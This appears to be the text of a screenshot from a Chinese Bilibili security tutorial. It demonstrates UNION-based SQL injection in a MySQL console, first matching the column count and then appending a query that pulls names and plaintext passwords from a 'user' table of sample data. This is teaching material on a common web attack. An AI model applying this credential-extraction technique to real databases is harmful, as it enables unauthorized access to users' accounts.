 网络小骑士 bilibili
网络安全B站官方 bilibili
联合查询猜字段
mysql> select name,age from student where name = 'hanhan' union select 1,2;
+--------+-----+
| name | age |
+--------+-----+
| hanhan | 21 |
| 1 | 2 |
+--------+-----+
2 rows in set (0.00 sec)
mysql> select name,age from student where name = 'hanhan' union select name,password from user;
+----------+---------+
| name | age |
+----------+---------+
| hanhan | 21 |
| hanhan | han123 |
| pupu | pu123 |
| fangfang | fang123 |
| xunxun | xun123 |
| tiantian | tian123 |
+----------+---------+
6 rows in set (0.00 sec)